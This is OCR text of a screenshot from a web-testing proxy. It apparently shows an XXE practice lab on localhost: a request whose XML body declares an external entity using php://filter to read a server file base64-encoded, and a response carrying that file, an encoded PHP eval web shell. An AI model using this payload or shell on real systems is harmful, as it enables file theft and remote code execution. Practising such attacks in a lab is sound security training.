 Request
数据包扫描
热加载
构造请求
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;
q=0.7,en-US;q=0.6
7 X-Requested-With: XMLHttpRequest
8 Cookie: PHPSESSID=qbmt8nnvcos0qoph2kn3umobg2
9 Origin: http://127.0.0.1:8081
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate, br
12 Content-Type: application/xml;charset=UTF-8
13 Sec-Fetch-Mode: cors
14 sec-ch-ua: "Microsoft Edge";v="117", "Not;
A=Brand";v="8", "Chromium";v="117"
15 Sec-Fetch-Site: same-origin
16 Referer: http://127.0.0.1:8081/xxe-lab-master/
php_xxe/
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.31
18 Content-Length auto : 65
19
20 <?xml version='1.0' encoding='UTF-8'?>
21 <!DOCTYPE a[
22 <!ENTITY xxe SYSTEM 'php://filter/
read=convert.base64-encode/resource=d:/
phpstudy_pro/WWW/1.php'>
23 ]>
24
25 <user><username>&xxe;</username><password>admin</
password></user>
Responses
90bytes / 1ms
美化
渲染
详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:8081; 响应时
间:1ms; 总耗时:3ms; URL:http://1
27.0.0.1:8081/xxe-lab-...
2 Date: Tue, 19 Sep 2023 06:58:44 GMT
3 Server: Apache/2.4.39 (Win64)
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 90
7
8 <result><code>0</
code><msg>PD9waHANCkBldmFsKCRfUE9TVFsiY21kIl0pOw0KDQo
/Pg==</msg></result>